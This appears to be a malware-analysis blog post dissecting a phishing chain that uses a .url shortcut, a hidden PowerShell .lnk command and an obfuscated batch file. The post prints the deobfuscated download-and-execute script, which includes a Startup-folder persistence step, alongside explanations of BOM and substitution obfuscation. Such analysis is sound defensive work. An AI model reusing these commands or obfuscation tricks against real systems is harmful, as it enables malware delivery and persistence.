This morning I observed an Internet Shortcut file (sha256:0817cd8b0118e2f023342ad016ef443fd4c2e4657a373f9023807a231d16b0fa – Fattura Elettronica 11817929720.url) designed to compromise an Italian organization, containing these instructions:
[InternetShortcut]
URL=file://hook-border-surf-spencer[.]trycloudflare[.]com@SSL/DavWWWRoot/SC700T[.]lnk
IDList=
HotKey=0
[{000214A0-0000-0000-C000-000000000046}]
Prop3=19,9The .lnk file in its turn showed the following commands:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -w Hidden -Command "mv '\\hook-border-surf-spencer[.]trycloudflare[.]com@SSL\DavWWWRoot\new.bat' \"$env:USERPROFILE\Downloads\new.bat\"; start \"$env:USERPROFILE\Downloads\new.bat\" -WindowStyle Hidden"This instructions are designed to perform two main actions: it moves a file and then starts it. First, the mv (move) command moves a file named new.bat from a remote server accessed through WebDAV over SSL, located at \\hook-border-surf-spencer[.]trycloudflare[.]com@SSL\DavWWWRoot\new.bat, to the local Downloads directory of the current user. This is done using the environment variable $env:USERPROFILE to dynamically refer to the user’s profile directory, constructing the destination path as $env:USERPROFILE\Downloads\new.bat. After moving the file, the command starts the new.bat file located in the Downloads directory. The start command is used to initiate this file, and the -WindowStyle Hidden parameter ensures that the new batch file runs with its window hidden, maintaining a discreet execution without showing any command prompt windows to the user. This entire sequence allows for the seamless transfer and execution of a remote Batch file on the user’s system, all while keeping the operations hidden from view.
From UTF-8 to UTF-16 BOM
When I opened the file new.bat locally, I found something like this:

Although some may think of some correspondence in Chinese, the file was perfectly executable and capable of starting the subsequent infection chain. Opening the file with a HEX editor the file appeared in the following form:

Noticing the special marker placed at the beginning of the text stream (in red), I got confirmation that some sort of Byte Order Mark (BOM)-based obfuscation was applied. A Byte Order Mark (BOM) is a special marker placed at the beginning of a text stream to indicate the endianness (byte order) of the text. For UTF-16, the BOM \xFF\xFE indicates little-endian byte order, which is commonly used in Windows environments. When a file encoded in UTF-8 is converted to UTF-16 with a BOM, each character is transformed into a sequence of two bytes. i.e. the character ‘A’ in UTF-8 is represented as 0x41, but in UTF-16 (with BOM) it becomes 0x00 0x41. Similarly, more complex characters and symbols will be converted into their respective two-byte (or four-byte) sequences. Obfuscating Batch files by converting them from UTF-8 to UTF-16 with BOM (\xFF\xFE) is an effective technique to make the content less readable or interpretable. The process tipically involves translating each character into its UTF-16 equivalent and adding the BOM at the beginning of the file. So I modified the file removing the BOM and converting the file from UTF-16 back to UTF-8. In this case I obtained something a little more readable:

The script appears to be obfuscated through a systematic process that involves generating random strings, and replacing each character in the script with more complex representations. The file includes a series of seemingly random and complex expressions, replacing what would typically be commands and characters. Notably, the batch file starts with a @set command defining a variable. This initial clue suggests that this variable is central to the obfuscation process. The body of the batch file, instead of simple commands, contains many references to this initial variable, often in the form of %var:~pos,1%. These references indicate that each character in the batch file is being dynamically generated or substituted at runtime, based on the position within the initial variable string. For example, where a normal batch file might have the command echo Hello, World!, the obfuscated file might instead have something like echo %var:~0,1%%var:~1,1%%var:~2,1%%var:~3,1%.... This pattern suggests that each segment of the echo command is being replaced by a substring of the initially defined variable. Furthermore, the obfuscation involves not only straightforward character replacement but also deliberate inclusion of redundant or misleading sequences. For instance, some segments might include unnecessary or dummy variable references that do not contribute to the actual functionality of the script but serve to obfuscate the real commands. After looking for similar obfuscation methods I came across a GitHub repository capable of obfuscating Batch files using exactly the same logic.
SKYEMIE’S OBFUSCATOR
To obfuscate Batch file the obfuscator generates several random strings. One of these strings, $stringVar1, is a mix of special characters and alphanumeric characters. The script then shuffles a substring of $stringVar1, creating another string called $stringGen1, which will be used in the obfuscated variable names. Additionally, it prepares an empty string, $stringGen2, which will later hold the shuffled characters of the original script. The script proceeds by creating a mapping between each character from a predefined set and its corresponding obfuscated form. This predefined set includes characters commonly used in batch scripts, such as alphanumeric characters and symbols like @. Each character in this set is shuffled and mapped to a string in the format %$stringGen1:~pos,1%, where pos represents the index of the character in the shuffled array. These mappings are stored in an array called $arrayTable, and $stringGen2 is built by concatenating the characters in their new shuffled order. As the script iterates through each character of the original batch file content, it applies the obfuscation mappings. For newline characters, it directly adds them to the obfuscated script to maintain the structure. When it encounters a percent sign, it doubles it to %% to avoid issues within variable expressions. For other characters, the script checks if they exist in the predefined mapping table. If a match is found, the character is replaced with its obfuscated form; if not, it is added as-is. The final assembly of the obfuscated script includes then a @set command that defines $stringGen1 as $stringGen2, effectively encoding the original script’s characters in a more complex form. This prefix ensures that the batch file can interpret the obfuscated characters correctly when executed.
SKYEMIE’S DE-OBFUSCATOR
At this point I wrote a small script in PowerShell in order to recompose the original script by reversing the obfuscation logic, obtaining the following final result:
@cls&
@echo off
setlocal
echo Opening first PDF file...
start "" "https://hook-border-surf-spencer[.]trycloudflare[.]com/policy.pdf"
timeout /t 5 >nul REM Wait for PDF to open (adjust timeout as needed)
:: Variables for downloading the ZIP file
set "zipUrl= https://hook-border-surf-spencer[.]trycloudflare[.]com/plat.zip"
set "destination=\Downloads\plat.zip"
set "extractT%_JIb%o=\Downloads"
:: Use Invoke-WebRequest to download the ZIP file
echo Downloading ZIP file...
powershell -Command "& { [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; Invoke-WebRequest -Uri '' -OutFil%Mfc_%e '' }"
:: Extract the ZIP file using Expand-Archive
echo Extractin%_UO%g ZIP file...
powershell -Command "& { Expand-Archive -Path '' -DestinationPath '' -Force }"
:: Navigate to th%Oo_I%e Python folder and run the scripts
echo Running Python scripts...
cd /d "\Downloads\Python\Python312"
python.exe hey.py
python.exe eu.py
python.exe loader.py
echo Opening second PDF file...
start "" " https://hook-border-surf-spencer[.]trycloudflare[.]com/a.pdf"
timeout /t 5 >nul REM Wait for PDF to open (adjust timeout as needed)
:: Download the update.cmd file after opening the second PDF
echo Downloading update.cmd file...
set "cmdUrl= https://hook-border-surf-spencer[.]trycloudflare[.]com/update.cmd"
set "cmdDestination=\Downloads\update.cmd"
powershell -Command "& { [Net.ServicePo%ZuPG_%intManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; Invoke-WebRequest -Uri '' -OutFile '' }"
:: Move update.cmd file to the user's startup folder
ec%%ho Moving update.cmd file to startup folder...
set "startup%dlB_P%Folder=\Microsoft\Windows\Start Menu%%\Programs\Startup"
move "" ""
echo Cleaning up...
:: Delete new.bat file (if exists)
if exist "\Downloads\new.bat" (
del "\Downloads\new.bat"
)
:: Delete plat.zip file (if exists)
if exist "" (
del ""
)
:: Hide the Python fo%D%lder
attrib +h %fjUI_P%"\Downloads\Python"
echo Script execution completed.
endlocalAnalysis of this file and of the subsequent infection chain is beyond the scope of this blog post. The script used to deobfuscate the file is available on my GitHub space.